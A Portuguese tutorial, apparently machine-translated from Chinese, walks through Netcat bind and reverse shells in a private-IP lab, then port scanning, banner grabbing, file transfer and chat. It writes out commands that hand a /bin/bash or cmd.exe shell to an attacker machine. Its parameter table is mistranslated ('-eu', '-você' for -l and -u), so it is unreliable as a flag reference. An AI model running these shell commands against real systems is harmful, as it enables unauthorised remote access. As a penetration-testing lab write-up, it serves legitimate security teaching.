Shell de rebote Netcat

Netcat, NC para abreviar, é uma ferramenta de rede simples e confiável, conhecida como o canivete suíço da indústria de rede. Através do NC, você pode executar operações como varredura de porta, shell reverso, monitoramento de porta e transferência de arquivos. Os parâmetros comuns são os seguintes:

| parâmetro | efeito |

|---|---|

| -c | Especifica o comando shell a ser executado após a conexão |

| -e | Especifica o nome do arquivo a ser executado após a conexão |

| -k | Configure o Socket para manter ativo (você pode usar este parâmetro se não quiser desconectar o listener após sair do Shell) |

| -eu | modo de monitor |

| -p | Defina a porta de comunicação usada pelo host local |

| -você | Use o protocolo de transporte UDP, o padrão é TCP |

| -v | Exiba o processo de execução da instrução, use -vv para ser mais detalhado |

1. Shell de rebote positivo

topologia experimental

| Nome da maquina | IP |

|---|---|

| máquina de ataque | 192.168.41.20 |

| servidor | 192.168.41.130 |

Introdução ao experimento

A máquina atacante 192.168.41.20 e o servidor 192.168.41.130 podem acessar um ao outro, neste momento você pode usar o shell de encaminhamento

reprodução experimental



1) Execute no servidor:

#windows机器

nc64.exe -lvvp 1111 -e C:\Windows\System32\cmd.exe

#linux机器

nc -lvvp 1111 -e /bin/bash





2) Corra na aeronave de ataque

nc64.exe 192.168.41.130 1111

3) Pegue a casca positiva

2. Casco rebatedor reverso

topologia experimental

| Nome da maquina | IP |

|---|---|

| máquina de ataque | 192.168.41.20 |

| servidor | 192.168.41.130 |

Introdução ao experimento

A máquina do invasor 192.168.41.20 não pode acessar diretamente o servidor, mas o servidor 192.168.41.130 pode acessar a máquina do invasor. Neste momento, um shell reverso pode ser usado





reprodução experimental



1) Execute na máquina do invasor

#监听1111端口

nc64.exe -lvvp 1111

2) rodar no servidor (pular para a máquina de ataque)

#windos机器

nc64.exe -e C:\Windows\System32\cmd.exe 192.168.41.20 1111

#linux机器

nc -e /bin/bash 192.168.41.20 1111

3) O atacante recebe o shell reverso

3. Outros usos do Netcat



captura de banner

A máquina de destino está executando o serviço ssh, você pode ver a versão do serviço

nc64.exe -nv IP Port



detecção de porta

Você pode verificar a abertura da porta e pode ver que a porta 80 do nosso servidor de destino não está aberta

nc64.exe -v IP Port



varredura multiporta

Você pode verificar se várias portas estão abertas e serviços permitidos

nc -v -z IP Port[1]-Port[65535]



escuta de porta

Porta de escuta, quando a porta é acessada, as informações serão enviadas

nc64.exe -l -p Port



transferência de arquivo

| máquina | IP |

|---|---|

| Receptor | 192.168.41.132 |

| remetente | 192.168.41.20 |

A pasta do destinatário está vazia

O receptor executa o comando

nc -lp Port > file

O remetente executa o comando

nc -vn IP Port < file -w 1

Receptor recebe o arquivo



chat fácil

execução de aeronaves de ataque

nc -l -p Port

execução do servidor

nc64.exe -vn IP Port

Atacante recebe bate-papo